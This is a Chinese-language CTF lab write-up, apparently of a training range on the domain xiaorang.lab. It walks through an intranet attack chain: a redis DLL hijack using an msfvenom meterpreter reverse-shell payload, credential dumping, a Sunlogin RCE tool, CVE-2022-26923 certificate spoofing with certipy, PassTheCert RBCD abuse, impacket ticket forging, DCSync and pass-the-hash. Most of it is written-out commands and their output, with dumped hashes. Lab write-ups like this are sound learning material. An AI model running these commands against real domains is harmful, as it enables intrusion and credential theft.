
学习点
一、 CVE-2022-26923 ADCS 权限提升:
CVE-2022-26923 AD域提权漏洞深入分析
Active Directory 域服务特权提升漏洞 CVE-2022–26923
cve-2022-26923漏洞复现+踩坑记录
Windows域提权漏洞CVE-2022-26923分析与复现
机器账户申请证书时,CA 将从 AD 中请求者用户对象的dNSHostName属性获得的值添加到已颁发证书的主题备用名称中进行识别,dNSHostName属性在AD中不要求唯一,所以可以通过修改成与任意DC相同的dNSHostName来达到欺骗ADCS的效果,从而生成DC的机器证书,实现域内提权。
二、Pass the Certificate(Schannel)
PKINIT 是 Kerberos 协议的一个标准扩展,允许用户用 同时包含私钥和公钥证书的打包文件(.pfx) 代替密码完成初始认证来获取 TGT
Schannel 是 Windows 实现的一个 TLS/SSL 协议栈,它负责实现 TLS 握手、加密通信和证书验证。它提供了一整套 API,应用程序(比如 Kerberos 客户端或服务端)通过调用 Schannel 来完成 TLS 连接中的加密和证书相关操作
即 Schannel 是 Windows 底层的 TLS/证书验证实现,PKINIT 的实现会用到它来完成证书的处理和安全通信。
当某些域控制器不支持 PKINIT时,通常是因为域控制器所使用的证书中,缺少了用于智能卡登录的 EKU( Smart Card Logon EKU),往往会返回一个错误代码:KDC_ERR_PADATA_TYPE_NOSUPP,表示不支持请求中的预认证数据类型,此时可以使用 Schannel 继续进行认证
Authenticating with certificates when PKINIT is not supported
https://github.com/AlmondOffSec/PassTheCert/
| 172.22.12.25 |
WIN-YUYAOX9Q.xiaorang.lab |
redis |
| 172.22.12.6 |
WIN-SERVER.xiaorang.lab |
DC域控 |
| 172.22.12.31 |
WORKGROUP\WIN-IISQE3PC |
IIS网站 ftp匿名 向日葵rce |
| 172.22.12.12 |
WIN-AUTHORITY.xiaorang.lab |
CA服务器 |
redis dll 劫持
redis劫持dll上线:https://github.com/P4r4d1se/dll_hijack 、 https://github.com/0671/RabR
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=4444 -f c
python3 redis-attack.py -r 39.99.159.129 -L xxx -wf dbghelp.dll
|
抓hash
meterpreter > getuid
Server username: WIN-YUYAOX9Q\Administrator
meterpreter > cat Administrator/flag/flag01.txt
________ ___ ________ ________ ________ _____
|\ _____\\ \ |\ __ \|\ ____\|\ __ \ / __ \
\ \ \__/\ \ \ \ \ \|\ \ \ \___|\ \ \|\ \|\/_|\ \
\ \ __\\ \ \ \ \ __ \ \ \ __\ \ \\\ \|/ \ \ \
\ \ \_| \ \ \____\ \ \ \ \ \ \|\ \ \ \\\ \ \ \ \
\ \__\ \ \_______\ \__\ \__\ \_______\ \_______\ \ \__\
\|__| \|_______|\|__|\|__|\|_______|\|_______| \|__|
flag01: flag{58455a83-7516-4a8f-92bf-ca94e7aa33a0}
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:abf1bda66923f85bba8a99d43f18c846:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cb7414c1c58bd89074b0ee9c5f0e78e7:::
Xunyu:1000:aad3b435b51404eeaad3b435b51404ee:91111a7007fdcbcbff8972ab2f30b83d:::
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator WIN-YUYAOX9Q abf1bda66923f85bba8a99d43f18c846 bbff6286fb932f6d5f4bba1351cee28d4a21108e
WIN-YUYAOX9Q$ XIAORANG e611213c6a712f9b18a8d056005a4f0f 1a8d2c95320592037c0fa583c1f62212d4ff8ce9
|
向日葵RCE

172.22.12.31开启ftp,发现有向日葵,工具:https://github.com/Mr-xn/sunlogin_rce
xrkRce.exe -h 172.22.12.31 -t scan -p 30000-50000
xrkRce.exe -h 172.22.12.31 -t rce -p 49687 -c "type C:\Users\Administrator\flag\flag02.txt"
|
CVE-2022-26923
redis机器提权到system做域内信息收集,因为域内有CA,重点关注利用ADCS这一块的漏洞
C:\Users\Public\Downloads>Certify.exe find /vulnerable
Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab'
[*] Listing info about the Enterprise CA 'xiaorang-WIN-AUTHORITY-CA'
Enterprise CA Name : xiaorang-WIN-AUTHORITY-CA
DNS Hostname : WIN-AUTHORITY.xiaorang.lab
FullName : WIN-AUTHORITY.xiaorang.lab\xiaorang-WIN-AUTHORITY-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=xiaorang-WIN-AUTHORITY-CA, DC=xiaorang, DC=lab
Cert Thumbprint : 10944A7D8B6C6CBC7EE267DD6DBF3C0624FE7F08
Cert Serial : 2E92B9E129A646B84641219EFBDB1EB3
Cert Start Date : 2022/10/29 10:50:19
Cert End Date : 2027/10/29 11:00:19
Cert Chain : CN=xiaorang-WIN-AUTHORITY-CA,DC=xiaorang,DC=lab
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-3745972894-1678056601-2622918667-512
Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-3745972894-1678056601-2622918667-519
Enrollment Agent Restrictions : None
[+] No Vulnerable Certificates Templates found!
Certify completed in 00:00:00.7878454
|
并无常规ESC可利用,尝试利用 CVE-2022-26923
添加账号成功,说明存在CVE-2022-26923
certipy-ad account create -u WIN-YUYAOX9Q$ -hashes e611213c6a712f9b18a8d056005a4f0f -dc-ip 172.22.12.6 -user evil -pass Qwer1234 -dns WIN-SERVER.xiaorang.lab -debug
|

配置hosts
172.22.12.6 WIN-SERVER.xiaorang.lab
172.22.12.12 WIN-AUTHORITY.xiaorang.lab
172.22.12.12 xiaorang-WIN-AUTHORITY-CA
|

请求证书
certipy-ad req -u '[email protected]' -p Qwer1234 -ca 'xiaorang-WIN-AUTHORITY-CA' -target 172.22.12.12 -template Machine -dc-ip 172.22.12.6 -debug
|
认证证书
certipy-ad auth -pfx win-server.pfx -dc-ip 172.22.12.6 -debug
|

报错 KDC_ERR_PADATA_TYPE_NOSUPP
PTC(RBCD)

由于不支持PKINIT,尝试利用Schannel协议进行Pass The Cert,提取密钥与证书
certipy-ad cert -pfx win-server.pfx -nokey -out win-server.crt
certipy-ad cert -pfx win-server.pfx -nocert -out win-server.key
|
利用证书进行认证后,配置域控的RBCD到一开始创建的新用户上
python3 passthecert.py -action write_rbcd -crt win-server.crt -key win-server.key -domain xiaorang.lab -dc-ip 172.22.12.6 -delegate-from 'evil$' -delegate-to 'win-server$'
|


PTT
impacket-getST xiaorang.lab/'evil$':Qwer1234 -spn cifs/win-server.xiaorang.lab -impersonate Administrator -dc-ip 172.22.12.6
export KRB5CCNAME=Administrator@[email protected]
impacket-wmiexec WIN-SERVER.xiaorang.lab -no-pass -k -dc-ip 172.22.12.6
|

Dcsync dump hash
impacket-secretsdump WIN-SERVER.xiaorang.lab -no-pass -k -dc-ip 172.22.12.6 -just-dc-ntlm -user-status
|
PTH
impacket-wmiexec xiaorang.lab/Administrator@WIN-AUTHORITY -hashes :aa95e708a5182931157a526acf769b13
|








